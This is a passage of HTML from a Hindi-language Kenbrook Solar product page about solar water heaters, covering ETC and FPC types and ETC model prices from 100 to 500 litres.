					<header class="elementor-section elementor-top-section elementor-element elementor-element-dce0c2f elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="dce0c2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c34c432 elementor-hidden-tablet elementor-hidden-mobile" data-id="c34c432" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e352fff elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e352fff" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img fetchpriority="high" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b952413" data-id="b952413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-923cc23 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="923cc23" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-923cc23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31408"><a href="https://kenbrooksolar.com/shop" class="elementor-item">e-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31414"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34405"><a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb" class="elementor-sub-item">ACDB &#038; DCDB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31850"><a href="https://kenbrooksolar.com/solar/solar-light" class="elementor-sub-item">Solar Lights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31415"><a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit" class="elementor-sub-item">Solar Cleaning Kit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34408"><a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing" class="elementor-sub-item">LA &#038; Earthings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34597"><a href="https://kenbrooksolar.com/solar/fuse-spd-mcb" class="elementor-sub-item">Fuse, SPD &#038; MCB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34410"><a href="https://kenbrooksolar.com/solar/mc4-connector" class="elementor-sub-item">MC4 Connectors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34409"><a href="https://kenbrooksolar.com/solar/solar-dc-wire" class="elementor-sub-item">DC Wires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31416"><a href="https://kenbrooksolar.com/brand/utl-solar" class="elementor-sub-item">UTL Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31430"><a href="https://kenbrooksolar.com/learn" class="elementor-item">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31405"><a href="https://kenbrooksolar.com/my-account" class="elementor-item">Account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35174"><a href="https://kenbrooksolar.com/my-account" class="elementor-sub-item">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31398"><a href="https://kenbrooksolar.com/my-account/orders" class="elementor-sub-item">My Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401"><a href="https://kenbrooksolar.com/my-account/edit-account" class="elementor-sub-item">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31400"><a href="https://kenbrooksolar.com/my-account/edit-address" class="elementor-sub-item">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31403"><a href="https://kenbrooksolar.com/my-account/lost-password" class="elementor-sub-item">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31431"><a href="https://kenbrooksolar.com/about-us/contact-us" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-923cc23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31408"><a href="https://kenbrooksolar.com/shop" class="elementor-item" tabindex="-1">e-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31414"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34405"><a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb" class="elementor-sub-item" tabindex="-1">ACDB &#038; DCDB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31850"><a href="https://kenbrooksolar.com/solar/solar-light" class="elementor-sub-item" tabindex="-1">Solar Lights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31415"><a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit" class="elementor-sub-item" tabindex="-1">Solar Cleaning Kit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34408"><a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing" class="elementor-sub-item" tabindex="-1">LA &#038; Earthings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34597"><a href="https://kenbrooksolar.com/solar/fuse-spd-mcb" class="elementor-sub-item" tabindex="-1">Fuse, SPD &#038; MCB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34410"><a href="https://kenbrooksolar.com/solar/mc4-connector" class="elementor-sub-item" tabindex="-1">MC4 Connectors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34409"><a href="https://kenbrooksolar.com/solar/solar-dc-wire" class="elementor-sub-item" tabindex="-1">DC Wires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31416"><a href="https://kenbrooksolar.com/brand/utl-solar" class="elementor-sub-item" tabindex="-1">UTL Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31430"><a href="https://kenbrooksolar.com/learn" class="elementor-item" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31405"><a href="https://kenbrooksolar.com/my-account" class="elementor-item" tabindex="-1">Account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35174"><a href="https://kenbrooksolar.com/my-account" class="elementor-sub-item" tabindex="-1">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31398"><a href="https://kenbrooksolar.com/my-account/orders" class="elementor-sub-item" tabindex="-1">My Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401"><a href="https://kenbrooksolar.com/my-account/edit-account" class="elementor-sub-item" tabindex="-1">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31400"><a href="https://kenbrooksolar.com/my-account/edit-address" class="elementor-sub-item" tabindex="-1">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31403"><a href="https://kenbrooksolar.com/my-account/lost-password" class="elementor-sub-item" tabindex="-1">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31431"><a href="https://kenbrooksolar.com/about-us/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53e26de elementor-hidden-desktop" data-id="53e26de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79641e6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="79641e6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img fetchpriority="high" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfb1296" data-id="cfb1296" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab665a2 elementor-widget__width-auto elementor-widget-mobile__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ab665a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3ec722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3ec722" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cac580e" data-id="cac580e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcd7589 elementor-widget__width-inherit elementor-widget elementor-widget-aws" data-id="fcd7589" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://kenbrooksolar.com" data-lang="hi" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="8864" data-tax="" ><form class="aws-search-form" action="https://kenbrooksolar.com/hi/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6973f08d44a6c">Search</label><input type="search" name="s" id="6973f08d44a6c" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hi"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c2f1719 elementor-widget elementor-widget-breadcrumbs" data-id="c2f1719" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://kenbrooksolar.com/hi/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">सोलर वाटर हीटर</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-8864 page type-page status-publish has-post-thumbnail hentry">

			<div class="page-header">
			<h1 class="entry-title">सोलर वाटर हीटर – खरीदें अपने घरों के लिए बेस्ट प्राइस पर</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="8864" class="elementor elementor-8864" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-71b25d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b25d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebfbd6f" data-id="ebfbd6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b73934 elementor-widget elementor-widget-text-editor" data-id="3b73934" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>सोलर वॉटर हीटर एक सोलर सिस्टम है जो सोलर पावर से पानी को गर्म करता है। दिन में पानी गर्म को करने के लिए सूरज की रोशनी का इस्तेमाल करता है। सोलर वाटर हीटर में पानी की टंकी होती हैं जिससे गर्म पानी को आवश्यकता पड़ने पर इस्तेमाल किया जा सकता हैं। यह सोलर सिस्टम सबसे किफायती है।</p><p>सूर्य से सोलर सिस्टम का उपयोग पानी को 55-70 डिग्री सेल्सियस तापमान तक आसानी से गर्म करने के लिए किया जाता है। यदि आप अपने पारंपरिक वॉटर हीटर को सोलर वॉटर हीटर से बदलते हैं तो आप बिजली पर 70-80% तक की बचत कर सकते हैं। यह कम लागत वाला वॉटर हीटर है। इसी वजह हर साल हजारों लोग सोलर वॉटर हीटर को लगा रहे हैं।</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4049a32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4049a32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f7d2991" data-id="f7d2991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d78a5ac elementor-widget elementor-widget-text-editor" data-id="d78a5ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">Read in English</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9ce0c77" data-id="9ce0c77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9737c5b elementor-widget elementor-widget-button" data-id="9737c5b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kenbrooksolar.com/solar-water-heater">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Solar Water Heater</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b248157 elementor-widget elementor-widget-image" data-id="b248157" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="960" height="503" src="https://kenbrooksolar.com/wp-content/uploads/Solar-Water-Heater-India.jpg" class="attachment-full size-full wp-image-9707" alt="Solar Water Heater India" srcset="https://kenbrooksolar.com/wp-content/uploads/Solar-Water-Heater-India.jpg 960w, https://kenbrooksolar.com/wp-content/uploads/Solar-Water-Heater-India-500x262.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/Solar-Water-Heater-India-300x157.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/Solar-Water-Heater-India-700x367.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/Solar-Water-Heater-India-768x402.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b752392 elementor-widget elementor-widget-text-editor" data-id="b752392" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>बादल वाले दिनों के लिए सोलर वॉटर हीटर में बैकअप के लिए इनबिल्ट इलेक्ट्रिक हीटिंग एलिमेंट होता है। <span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">इसके रखरखाव की </span>ज्यादा <span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">आवश्यकता नहीं होती।</span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );"> </span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="font-weight: var( --e-global-typography-text-font-weight );">सोलर वॉटर हीटर का उपयोग करके आप पानी गर्म करने के लिए सूर्य के प्रकाश को </span></span>सोलर <span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="font-weight: var( --e-global-typography-text-font-weight );">पावर में परिवर्तित करते हैं।</span></span></p><p>मार्किट में दो अलग-अलग टाइप के सोलर वॉटर हीटर उपलब्ध हैं। इसकी जानकारी और आपकी सभी जरूरतों को पूरा करने के लिए तथा सर्वोत्तम टाइप और केपेसिटी को जानने के लिए निचे विस्तार से देखे।</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bdf310 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bdf310" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a25816" data-id="7a25816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ab3ac1 animated-slow elementor-widget elementor-widget-heading" data-id="0ab3ac1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#1. सोलर वॉटर हीटर के टाइप</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-37cb408 elementor-widget elementor-widget-text-editor" data-id="37cb408" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>बाजार में अलग अलग टाइप के सोलर वॉटर हीटर उपलब्ध हैं। आप अपनी पसंद के अनुसार किसी भी कैपेसिटी का सोलर वाटर हीटर चुन सकते है। सोलर वॉटर हीटर प्रमुख दो तकनीकों में आता है:</p><ul><li>ई.टी.सी.सोलर वॉटर हीटर</li><li>एफ.पी.सी.सोलर वॉटर हीटर</li></ul><p>एफ.पी.सी.टाइप सोलर वॉटर हीटर गर्म जलवायु परिस्थितियों में बेहतर प्रदर्शन देता है जबकि ई.टी.सी.टाइप सोलर वॉटर हीटर ठंडी जलवायु परिस्थितियों में बेहतर प्रदर्शन करता है। दोनों टाइप सोलर पावर को अवशोषित करने के लिए उपयोग किए जाने वाले कलेक्टर्स के टाइप से अलग होते हैं। इन पर नीचे विस्तार से चर्चा की गई है।</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-657649a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="657649a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aae8ce9" data-id="aae8ce9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07ffa99 animated-slow elementor-widget elementor-widget-heading" data-id="07ffa99" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#2. ई.टी.सी.सोलर वॉटर हीटर</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9301007 elementor-widget elementor-widget-text-editor" data-id="9301007" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ई.टी.सी.सोलर वॉटर हीटर में कलेक्टर को डबल लेयर बोरोसिलिकेट ग्लास ट्यूबों का उपयोग करके इन्सुलेशन प्रदान करने के लिए डिज़ाइन किया गया है। प्रत्येक ट्यूब में दो ग्लास ट्यूब होते हैं जिनमें वैक्यूम होता है जिसके बीच एक इन्सुलेटर होता है। ट्यूब की बाहरी दीवार अधिकतम सोलर विकिरण को अवशोषित करने के लिए बनाई गई है।</p><p>इवैक्यूएटेड ट्यूब कलेक्टर (ई.टी.सी.) सोलर वॉटर हीटर में अवशोषक के रूप में काम करता है। ट्यूब पर पड़ने वाली रौशनी बाहरी पारदर्शी ट्यूब से होकर गुजरती है और भीतरी ट्यूब के बाहरी हिस्से से टकराती है। यह ऊष्मा पावर को अवशोषित करता है और ट्यूब में बहने वाले ठंडे पानी में स्थानांतरित हो जाती है जिसके परिणामस्वरूप पानी गर्म हो जाता है।</p><p>खाली ट्यूब टेक्नॉलजी पर आधारित सोलर वॉटर हीटर सिस्टम सबसे अधिक पावर कुशल और लागत प्रभावी है जो घरेलू उपयोग के लिए सबसे फायदेमंद है।</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fcd016d elementor-widget elementor-widget-image" data-id="fcd016d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="683" height="358" src="https://kenbrooksolar.com/wp-content/uploads/ETC-Solar-water-heater.jpg" class="attachment-large size-large wp-image-9708" alt="ETC Solar water heater" srcset="https://kenbrooksolar.com/wp-content/uploads/ETC-Solar-water-heater.jpg 683w, https://kenbrooksolar.com/wp-content/uploads/ETC-Solar-water-heater-500x262.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/ETC-Solar-water-heater-300x157.jpg 300w" sizes="(max-width: 683px) 100vw, 683px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8e1039c elementor-widget elementor-widget-text-editor" data-id="8e1039c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>ई.टी.सी.वॉटर हीटर प्राइज़ लिस्ट  </strong></h3><p style="text-align: left;">आम तौर पर हीटर और ब्रांड की केपेसिटी के आधार पर ई.टी.सी.सोलर वॉटर हीटर का प्राइज़ 15,000 रुपये से 55,000 रुपये तक शुरू होता हैं। आप नीचे दी गई तालिका को देखकर सभी अलग-अलग केपेसिटी वाले ई.टी.सी.वॉटर हीटर के प्राइज़ो का अनुमान लगा सकता हैं।</p><table width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>वॉटर हीटर मॉडल </strong></p></td><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>केपेसिटी</strong></p></td><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>सेल्लिंग प्राइस </strong></p></td></tr><tr><td style="text-align: center;" width="233"> ई.टी.सी.100L सोलर हीटर</td><td style="text-align: center;" width="180">100 लीटर</td><td style="text-align: center;" width="189">रु. 15,000</td></tr><tr><td style="text-align: center;" width="233">ई.टी.सी.200L सोलर हीटर</td><td style="text-align: center;" width="180">200 लीटर</td><td style="text-align: center;" width="189">रु. 25,000</td></tr><tr><td style="text-align: center;" width="233">ई.टी.सी.300L सोलर हीटर</td><td style="text-align: center;" width="180">300 लीटर</td><td style="text-align: center;" width="189">रु. 36,000</td></tr><tr><td style="text-align: center;" width="233">ई.टी.सी.500L सोलर हीटर</td><td style="text-align: center;" width="180">500 लीटर</td><td style="text-align: center;" width="189">रु. 55,000</td></tr></tbody></table><ul><li>(सभी टैक्स सहित) प्लेस, पब्लिसिटी, अवलेबिलिटी, और सोलर ब्रांड के आधार पर प्राइस ± 10% से 12% तक डिफरेंट हो सकते हैं।</li><li>सोलर सिस्टम पर सब्सिडी आपकी योग्यता और सोलर सिस्टम के टाइप पर निर्भर करती है।</li><li>लेटेस्ट प्राइस और स्टॉक की अवलेबिलिटी के लिए हमारे <a href="https://kenbrooksolar.com/shop">ऑनलाइन सोलर शॉप</a> या <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">अमेज़ॅन स्टोर</a> पर जाए</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bde3b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bde3b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-257d937" data-id="257d937" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c72a3 elementor-widget elementor-widget-text-editor" data-id="84c72a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>ई.टी.सी.100 लीटर सोलर वॉटर हीटर</strong></h3><p>100L ई.टी.सी.सोलर वॉटर हीटर घरेलू उपयोगों के लिए सबसे अच्छा है। यह सबसे सस्ते टाइप का हीटर है हालांकि 100L सोलर वॉटर हीटर केपेसिटी के लिए एक एफ.पी.सी.सोलर हीटर भी लगा सकते हैं यह 100L ई.टी.सी.सोलर वॉटर हीटर के रूप में बजट के अनुकूल नहीं होगा। इसकी प्रभावशीलता साल की लगभग 1500 यूनिट बिजली बचा सकती है। इसलिए, एक 100L ई.टी.सी.सोलर वॉटर हीटर आपके लिए सबसे अच्छा है यदि आप सस्ते प्राइज़ पर 100L तक गर्म पानी प्राप्त करना चाहते हैं।</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6352e18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6352e18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aa57329" data-id="aa57329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99cd3ea elementor-widget elementor-widget-image" data-id="99cd3ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="316" height="316" src="https://kenbrooksolar.com/wp-content/uploads/100-Ltr.jpg" class="attachment-full size-full wp-image-10720" alt="100 Liter ETC Solar Water Heater" srcset="https://kenbrooksolar.com/wp-content/uploads/100-Ltr.jpg 316w, https://kenbrooksolar.com/wp-content/uploads/100-Ltr-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/100-Ltr-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/100-Ltr-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/100-Ltr-250x250.jpg 250w" sizes="(max-width: 316px) 100vw, 316px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ed3345b" data-id="ed3345b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
